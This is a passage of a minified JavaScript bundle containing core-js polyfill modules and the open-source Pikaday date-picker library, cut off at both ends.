0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},"4syw":function(e,t,n){var r=n("busE");e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},"5Tg+":function(e,t,n){var r=n("tiKp");t.f=r},"5Yz+":function(e,t,n){"use strict";var r=n("/GqU"),i=n("ppGB"),o=n("UMSQ"),a=n("pkCn"),s=n("rkAj"),u=Math.min,c=[].lastIndexOf,l=!!c&&1/[1].lastIndexOf(1,-0)<0,f=a("lastIndexOf"),d=s("indexOf",{ACCESSORS:!0,1:0}),p=l||!f||!d;e.exports=p?function(e){if(l)return c.apply(this,arguments)||0;var t=r(this),n=o(t.length),a=n-1;for(arguments.length>1&&(a=u(a,i(arguments[1]))),a<0&&(a=n+a);a>=0;a--)if(a in t&&t[a]===e)return a||0;return-1}:c},"67WC":function(e,t,n){"use strict";var r,i=n("qYE9"),o=n("g6v/"),a=n("2oRo"),s=n("hh1v"),u=n("UTVS"),c=n("9d/t"),l=n("kRJp"),f=n("busE"),d=n("m/L8").f,p=n("4WOD"),h=n("0rvr"),g=n("tiKp"),v=n("kOOl"),m=a.Int8Array,y=m&&m.prototype,b=a.Uint8ClampedArray,w=b&&b.prototype,x=m&&p(m),S=y&&p(y),_=Object.prototype,M=_.isPrototypeOf,k=g("toStringTag"),A=v("TYPED_ARRAY_TAG"),E=i&&!!h&&"Opera"!==c(a.opera),T=!1,O={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},D=function(e){return s(e)&&u(O,c(e))};for(r in O)a[r]||(E=!1);if((!E||"function"!=typeof x||x===Function.prototype)&&(x=function(){throw TypeError("Incorrect invocation")},E))for(r in O)a[r]&&h(a[r],x);if((!E||!S||S===_)&&(S=x.prototype,E))for(r in O)a[r]&&h(a[r].prototype,S);if(E&&p(w)!==S&&h(w,S),o&&!u(S,k))for(r in T=!0,d(S,k,{get:function(){return s(this)?this[A]:void 0}}),O)a[r]&&l(a[r],A,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:E,TYPED_ARRAY_TAG:T&&A,aTypedArray:function(e){if(D(e))return e;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(e){if(h){if(M.call(x,e))return e}else for(var t in O)if(u(O,r)){var n=a[t];if(n&&(e===n||M.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(o){if(n)for(var r in O){var i=a[r];i&&u(i.prototype,e)&&delete i.prototype[e]}S[e]&&!n||f(S,e,n?t:E&&y[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,i;if(o){if(h){if(n)for(r in O)(i=a[r])&&u(i,e)&&delete i[e];if(x[e]&&!n)return;try{return f(x,e,n?t:E&&m[e]||t)}catch(e){}}for(r in O)!(i=a[r])||i[e]&&!n||f(i,e,t)}},isView:function(e){var t=c(e);return"DataView"===t||u(O,t)},isTypedArray:D,TypedArray:x,TypedArrayPrototype:S}},"6JNq":function(e,t,n){var r=n("UTVS"),i=n("Vu81"),o=n("Bs8V"),a=n("m/L8");e.exports=function(e,t){for(var n=i(t),s=a.f,u=o.f,c=0;c<n.length;c++){var l=n[c];r(e,l)||s(e,l,u(t,l))}}},"6LWA":function(e,t,n){var r=n("xrYK");e.exports=Array.isArray||function(e){return"Array"==r(e)}},"6R/c":function(e,t,n){"use strict";var r=n("67WC"),i=n("TWQb").indexOf,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"6VoE":function(e,t,n){var r=n("tiKp"),i=n("P4y1"),o=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},"93I0":function(e,t,n){var r=n("VpIT"),i=n("kOOl"),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},"9d/t":function(e,t,n){var r=n("AO7/"),i=n("xrYK"),o=n("tiKp")("toStringTag"),a="Arguments"==i(function(){return arguments}());e.exports=r?i:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:a?i(t):"Object"==(r=i(t))&&"function"==typeof t.callee?"Arguments":r}},A2ZE:function(e,t,n){var r=n("HAuM");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},"AO7/":function(e,t,n){var r={};r[n("tiKp")("toStringTag")]="z",e.exports="[object z]"===String(r)},"BX/b":function(e,t,n){var r=n("/GqU"),i=n("JBy8").f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?function(e){try{return i(e)}catch(e){return a.slice()}}(e):i(r(e))}},Bs8V:function(e,t,n){var r=n("g6v/"),i=n("0eef"),o=n("XGwC"),a=n("/GqU"),s=n("wE6v"),u=n("UTVS"),c=n("DPsx"),l=Object.getOwnPropertyDescriptor;t.f=r?l:function(e,t){if(e=a(e),t=s(t,!0),c)try{return l(e,t)}catch(e){}if(u(e,t))return o(!i.f.call(e,t),e[t])}},CyXQ:function(e,t,n){var r=n("ppGB"),i=n("UMSQ");e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=i(t);if(t!==n)throw RangeError("Wrong length or index");return n}},DPsx:function(e,t,n){var r=n("g6v/"),i=n("0Dky"),o=n("zBJ4");e.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(e,t,n){var r=n("busE"),i=Date.prototype,o=i.toString,a=i.getTime;new Date(NaN)+""!="Invalid Date"&&r(i,"toString",(function(){var e=a.call(this);return e==e?o.call(this):"Invalid Date"}))},EnZy:function(e,t,n){"use strict";var r=n("14Sl"),i=n("ROdP"),o=n("glrk"),a=n("HYAF"),s=n("SEBh"),u=n("iqWW"),c=n("UMSQ"),l=n("FMNM"),f=n("kmMV"),d=n("0Dky"),p=[].push,h=Math.min,g=!d((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),o=void 0===n?4294967295:n>>>0;if(0===o)return[];if(void 0===e)return[r];if(!i(e))return t.call(r,e,o);for(var s,u,c,l=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,g=new RegExp(e.source,d+"g");(s=f.call(g,r))&&!((u=g.lastIndex)>h&&(l.push(r.slice(h,s.index)),s.length>1&&s.index<r.length&&p.apply(l,s.slice(1)),c=s[0].length,h=u,l.length>=o));)g.lastIndex===s.index&&g.lastIndex++;return h===r.length?!c&&g.test("")||l.push(""):l.push(r.slice(h)),l.length>o?l.slice(0,o):l}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var i=a(this),o=null==t?void 0:t[e];return void 0!==o?o.call(t,i,n):r.call(String(i),t,n)},function(e,i){var a=n(r,e,this,i,r!==t);if(a.done)return a.value;var f=o(e),d=String(this),p=s(f,RegExp),v=f.unicode,m=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(g?"y":"g"),y=new p(g?f:"^(?:"+f.source+")",m),b=void 0===i?4294967295:i>>>0;if(0===b)return[];if(0===d.length)return null===l(y,d)?[d]:[];for(var w=0,x=0,S=[];x<d.length;){y.lastIndex=g?x:0;var _,M=l(y,g?d:d.slice(x));if(null===M||(_=h(c(y.lastIndex+(g?0:x)),d.length))===w)x=u(d,x,v);else{if(S.push(d.slice(w,x)),S.length===b)return S;for(var k=1;k<=M.length-1;k++)if(S.push(M[k]),S.length===b)return S;x=w=_}}return S.push(d.slice(w)),S}]}),!g)},F8JR:function(e,t,n){"use strict";var r=n("tycR").forEach,i=n("pkCn"),o=n("rkAj"),a=i("forEach"),s=o("forEach");e.exports=a&&s?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},FF6l:function(e,t,n){"use strict";var r=n("ewvW"),i=n("I8vh"),o=n("UMSQ"),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),s=o(n.length),u=i(e,s),c=i(t,s),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?s:i(l,s))-c,s-u),d=1;for(c<u&&u<c+f&&(d=-1,c+=f-1,u+=f-1);f-- >0;)c in n?n[u]=n[c]:delete n[u],u+=d,c+=d;return n}},FMNM:function(e,t,n){var r=n("xrYK"),i=n("kmMV");e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},FOa4:function(e,t,n){
/*!
 * Pikaday
 *
 * Copyright © 2014 David Bushell | BSD & MIT license | https://github.com/Pikaday/Pikaday
 */
!function(t,r){"use strict";var i;try{i=n(!function(){var e=new Error("Cannot find module 'moment'");throw e.code="MODULE_NOT_FOUND",e}())}catch(e){}e.exports=function(e){var t="function"==typeof e,n=!!window.addEventListener,r=window.document,i=window.setTimeout,o=function(e,t,r,i){n?e.addEventListener(t,r,!!i):e.attachEvent("on"+t,r)},a=function(e,t,r,i){n?e.removeEventListener(t,r,!!i):e.detachEvent("on"+t,r)},s=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},u=function(e,t){s(e,t)||(e.className=""===e.className?t:e.className+" "+t)},c=function(e,t){var n;e.className=(n=(" "+e.className+" ").replace(" "+t+" "," ")).trim?n.trim():n.replace(/^\s+|\s+$/g,"")},l=function(e){return/Array/.test(Object.prototype.toString.call(e))},f=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},d=function(e){var t=e.getDay();return 0===t||6===t},p=function(e){return e%4==0&&e%100!=0||e%400==0},h=function(e,t){return[31,p(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},g=function(e){f(e)&&e.setHours(0,0,0,0)},v=function(e,t){return e.getTime()===t.getTime()},m=function(e,t,n){var r,i;for(r in t)(i=void 0!==e[r])&&"object"==typeof t[r]&&null!==t[r]&&void 0===t[r].nodeName?f(t[r])?n&&(e[r]=new Date(t[r].getTime())):l(t[r])?n&&(e[r]=t[r].slice(0)):e[r]=m({},t[r],n):!n&&i||(e[r]=t[r]);return e},y=function(e,t,n){var i;r.createEvent?((i=r.createEvent("HTMLEvents")).initEvent(t,!0,!1),i=m(i,n),e.dispatchEvent(i)):r.createEventObject&&(i=r.createEventObject(),i=m(i,n),e.fireEvent("on"+t,i))},b=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,n){for(t+=e.firstDay;t>=7;)t-=7;return n?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},S=function(e){var t=[],n="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),n="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+n+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},_=function(e,t,n,r){return'<tr class="pika-row'+(n?" pick-whole-week":"")+(r?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},M=function(e,t,n,r,i,o){var a,s,u,c,f,d=e._o,p=n===d.minYear,h=n===d.maxYear,g='<div id="'+o+'" class="pika-title" role="heading" aria-live="assertive">',v=!0,m=!0;for(u=[],a=0;a<12;a++)u.push('<option value="'+(n===i?a-t:12+a-t)+'"'+(a===r?' selected="selected"':"")+(p&&a<d.minMonth||h&&a>d.maxMonth?' disabled="disabled"':"")+">"+d.i18n.months[a]+"</option>");for(c='<div class="pika-label">'+d.i18n.months[r]+'<select class="pika-select pika-select-month" tabindex="-1">'+u.join("")+"</select></div>",l(d.yearRange)?(a=d.yearRange[0],s=d.yearRange[1]+1):(a=n-d.yearRange,s=1+n+d.yearRange),u=[];a<s&&a<=d.maxYear;a++)a>=d.minYear&&u.push('<option value="'+a+'"'+(a===n?' selected="selected"':"")+">"+a+"</option>");return f='<div class="pika-label">'+n+d.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+u.join("")+"</select></div>",d.showMonthAfterYear?g+=f+c:g+=c+f,p&&(0===r||d.minMonth>=r)&&(v=!1),h&&(11===r||d.maxMonth<=r)&&(m=!1),0===t&&(g+='<button class="pika-prev'+(v?"":" is-disabled")+'" type="button">'+d.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(g+='<button class="pika-next'+(m?"":" is-disabled")+'" type="button">'+d.i18n.nextMonth+"</button>"),g+"</div>"},k=function(a){var u=this,c=u.config(a);u._onMouseDown=function(e){if(u._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(s(t,"is-disabled")||(!s(t,"pika-button")||s(t,"is-empty")||s(t.parentNode,"is-disabled")?s(t,"pika-prev")?u.prevMonth():s(t,"pika-next")&&u.nextMonth():(u.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),c.bound&&i((function(){u.hide(),c.blurFieldOnSelect&&c.field&&c.field.blur()}),100))),s(t,"pika-select"))u._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},u._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(s(t,"pika-select-month")?u.gotoMonth(t.value):s(t,"pika-select-year")&&u.gotoYear(t.value))},u._onKeyChange=function(e){if(e=e||window.event,u.isVisible())switch(e.keyCode){case 13:case 27:c.field&&c.field.blur();break;case 37:u.adjustDate("subtract",1);break;case 38:u.adjustDate("subtract",7);break;case 39:u.adjustDate("add",1);break;case 40:u.adjustDate("add",7);break;case 8:case 46:u.setDate(null)}},u._parseFieldValue=function(){if(c.parse)return c.parse(c.field.value,c.format);if(t){var n=e(c.field.value,c.format,c.formatStrict);return n&&n.isValid()?n.toDate():null}return new Date(Date.parse(c.field.value))},u._onInputChange=function(e){var t;e.firedBy!==u&&(t=u._parseFieldValue(),f(t)&&u.setDate(t),u._v||u.show())},u._onInputFocus=function(){u.show()},u._onInputClick=function(){u.show()},u._onInputBlur=function(){var e=r.activeElement;do{if(s(e,"pika-single"))return}while(e=e.parentNode);u._c||(u._b=i((function(){u.hide()}),50)),u._c=!1},u._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,r=t;if(t){!n&&s(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),o(t,"change",u._onChange)));do{if(s(r,"pika-single")||r===c.trigger)return}while(r=r.parentNode);u._v&&t!==c.trigger&&r!==c.trigger&&u.hide()}},u.el=r.createElement("div"),u.el.className="pika-single"+(c.isRTL?" is-rtl":"")+(c.theme?" "+c.theme:""),o(u.el,"mousedown",u._onMouseDown,!0),o(u.el,"touchend",u._onMouseDown,!0),o(u.el,"change",u._onChange),c.keyboardInput&&o(r,"keydown",u._onKeyChange),c.field&&(c.container?c.container.appendChild(u.el):c.bound?r.body.appendChild(u.el):c.field.parentNode.insertBefore(u.el,c.field.nextSibling),o(c.field,"change",u._onInputChange),c.defaultDate||(c.defaultDate=u._parseFieldValue(),c.setDefaultDate=!0));var l=c.defaultDate;f(l)?c.setDefaultDate?u.setDate(l,!0):u.gotoDate(l):u.gotoDate(new Date),c.bound?(this.hide(),u.el.className+=" is-bound",o(c.trigger,"click",u._onInputClick),o(c.trigger,"focus",u._onInputFocus),o(c.trigger,"blur",u._onInputBlur)):this.show()};return k.prototype={config:function(e){this._o||(this._o=m({},w,!0));var t=m(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var n=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=n>4?4:n,f(t.minDate)||(t.minDate=!1),f(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),l(t.yearRange)){var r=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||r,t.yearRange[1]=parseInt(t.yearRange[1],10)||r}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(n){return n=n||this._o.format,f(this._d)?this._o.toString?this._o.toString(this._d,n):t?e(this._d).format(n):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(n,r){t&&e.isMoment(n)&&this.setDate(n.toDate(),r)},getDate:function(){return f(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",y(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),f(e)){var n=this._o.minDate,r=this._o.maxDate;f(n)&&e<n?e=n:f(r)&&e>r&&(e=r),this._d=new Date(e.getTime()),g(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),y(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(f(e)){if(this.calendars){var n=new Date(this.calendars[0].year,this.calendars[0].month,1),r=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),i=e.getTime();r.setMonth(r.getMonth()+1),r.setDate(r.getDate()-1),t=i<n.getTime()||r.getTime()<i}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var n,r=this.getDate()||new Date,i=24*parseInt(t)*60*60*1e3;"add"===e?n=new Date(r.valueOf()+i):"subtract"===e&&(n=new Date(r.valueOf()-i)),this.setDate(n)},adjustCalendars:function(){this.calendars[0]=b(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=b({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(g(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(g(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,n=this._o,r=n.minYear,o=n.maxYear,a=n.minMonth,s=n.maxMonth,u="";this._y<=r&&(this._y=r,!isNaN(a)&&this._m<a&&(this._m=a)),this._y>=o&&(this._y=o,!isNaN(s)&&this._m>s&&(this._m=s));for(var c=0;c<n.numberOfMonths;c++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),u+='<div class="pika-lendar">'+M(this,c,this.calendars[c].year,this.calendars[c].month,this.calendars[0].year,t)+this.render(this.calendars[c].year,this.calendars[c].month,t)+"</div>";this.el.innerHTML=u,n.bound&&"hidden"!==n.field.type&&i((function(){n.trigger.focus()}),1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),n.bound&&n.field.setAttribute("aria-label",n.ariaLabel)}},adjustPosition:function(){var e,t,n,i,o,a,s,l,f,d,p,h;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,n=this.el.offsetWidth,i=this.el.offsetHeight,o=window.innerWidth||r.documentElement.clientWidth,a=window.innerHeight||r.documentElement.clientHeight,s=window.pageYOffset||r.body.scrollTop||r.documentElement.scrollTop,p=!0,h=!0,"function"==typeof e.getBoundingClientRect)l=(d=e.getBoundingClientRect()).left+window.pageXOffset,f=d.bottom+window.pageYOffset;else for(l=t.offsetLeft,f=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,f+=t.offsetTop;(this._o.reposition&&l+n>o||this._o.position.indexOf("right")>-1&&l-n+e.offsetWidth>0)&&(l=l-n+e.offsetWidth,p=!1),(this._o.reposition&&f+i>a+s||this._o.position.indexOf("top")>-1&&f-i-e.offsetHeight>0)&&(f=f-i-e.offsetHeight,h=!1),this.el.style.left=l+"px",this.el.style.top=f+"px",u(this.el,p?"left-aligned":"right-aligned"),u(this.el,h?"bottom-aligned":"top-aligned"),c(this.el,p?"right-aligned":"left-aligned"),c(this.el,h?"top-aligned":"bottom-aligned")}},render:function(n,r,i){var o=this._o,a=new Date,s=h(n,r),u=new Date(n,r,1).getDay(),c=[],l=[];g(a),o.firstDay>0&&(u-=o.firstDay)<0&&(u+=7);for(var p=0===r?11:r-1,m=11===r?0:r+1,y=0===r?n-1:n,b=11===r?n+1:n,w=h(y,p),M=s+u,k=M;k>7;)k-=7;M+=7-k;for(var A,E,T,O,D,R=!1,C=0,I=0;C<M;C++){var L=new Date(n,r,C-u+1),B=!!f(this._d)&&v(L,this._d),N=v(L,a),W=-1!==o.events.indexOf(L.toDateString()),j=C<u||C>=s+u,V=C-u+1,P=r,Y=n,F=o.startRange&&v(o.startRange,L),H=o.endRange&&v(o.endRange,L),U=o.startRange&&o.endRange&&o.startRange<L&&L<o.endRange;j&&(C<u?(V=w+V,P=p,Y=y):(V-=s,P=m,Y=b));var $={day:V,month:P,year:Y,hasEvent:W,isSelected:B,isToday:N,isDisabled:o.minDate&&L<o.minDate||o.maxDate&&L>o.maxDate||o.disableWeekends&&d(L)||o.disableDayFn&&o.disableDayFn(L),isEmpty:j,isStartRange:F,isEndRange:H,isInRange:U,showDaysInNextAndPreviousMonths:o.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:o.enableSelectionDaysInNextAndPreviousMonths};o.pickWholeWeek&&B&&(R=!0),l.push(S($)),7==++I&&(o.showWeekNumber&&l.unshift((A=C-u,E=r,T=n,O=o.firstWeekOfYearMinDays,D=void 0,void 0,D=new Date(T,E,A),'<td class="pika-week">'+(t?e(D).isoWeek():function(e,t){e.setHours(0,0,0,0);var n=e.getDate(),r=e.getDay(),i=t,o=i-1,a=function(e){return(e+7-1)%7};e.setDate(n+o-a(r));var s=new Date(e.getFullYear(),0,i),u=(e.getTime()-s.getTime())/864e5;return 1+Math.round((u-o+a(s.getDay()))/7)}(D,O))+"</td>")),c.push(_(l,o.isRTL,o.pickWholeWeek,R)),l=[],I=0,R=!1)}return function(e,t,n){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+n+'">'+function(e){var t,n=[];e.showWeekNumber&&n.push("<th></th>");for(t=0;t<7;t++)n.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?n.reverse():n).join("")+"</tr></thead>"}(e)+(r=t,"<tbody>"+r.join("")+"</tbody></table>");var r}(o,c,i)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),c(this.el,"is-hidden"),this._o.bound&&(o(r,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&a(r,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),u(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),a(this.el,"mousedown",this._onMouseDown,!0),a(this.el,"touchend",this._onMouseDown,!0),a(this.el,"change",this._onChange),e.keyboardInput&&a(r,"keydown",this._onKeyChange),e.field&&(a(e.field,"change",this._onInputChange),e.bound&&(a(e.trigger,"click",this._onInputClick),a(e.trigger,"focus",this._onInputFocus),a(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},k}(i)}()},FZtP:function(e,t,n){var r=n("2oRo"),i=n("/byt"),o=n("F8JR"),a=n("kRJp");for(var s in i){var u=r[s],c=u&&u.prototype;if(c&&c.forEach!==o)try{a(c,"forEach",o)}catch(e){c.forEach=o}}},"Fwt+":function(e,t,n){"use strict";var r=n("67WC"),i=n("UMSQ"),o=n("I8vh"),a=n("SEBh"),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",(function(e,t){var n=s(this),r=n.length,u=o(e,r);return new(a(n,n.constructor))(n.buffer,n.byteOffset+u*n.BYTES_PER_ELEMENT,i((void 0===t?r:o(t,r))-u))}))},"G+Rx":function(e,t,n){var r=n("0GbY");e.exports=r("document","documentElement")},GC2F:function(e,t,n){var r=n("+M1K");e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},GarU:function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},HAuM:function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},HH4o:function(e,t,n){var r=n("tiKp")("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},e(o)}catch(e){}return n}},HYAF:function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},Hd5f:function(e,t,n){var r=n("0Dky"),i=n("tiKp"),o=n("LQDL"),a=i("species");e.exports=function(e){return o>=51||!r((function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},"I+eb":function(e,t,n){var r=n("2oRo"),i=n("Bs8V").f,o=n("kRJp"),a=n("busE"),s=n("zk60"),u=n("6JNq"),c=n("lMq5");e.exports=function(e,t){var n,l,f,d,p,h=e.target,g=e.global,v=e.stat;if(n=g?r:v?r[h]||s(h,{}):(r[h]||{}).prototype)for(l in t){if(d=t[l],f=e.noTargetGet?(p=i(n,l))&&p.value:n[l],!c(g?l:h+(v?".":"#")+l,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(e.sham||f&&f.sham)&&o(d,"sham",!0),a(n,l,d,e)}}},I8vh:function(e,t,n){var r=n("ppGB"),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},IZzc:function(e,t,n){"use strict";var r=n("67WC"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=[].sort;o("sort",(function(e){return a.call(i(this),e)}))},J30X:function(e,t,n){n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(e,t,n){var 